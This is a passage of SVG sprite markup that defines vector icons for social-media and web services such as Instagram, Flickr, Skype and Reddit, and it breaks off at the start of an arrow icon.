<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
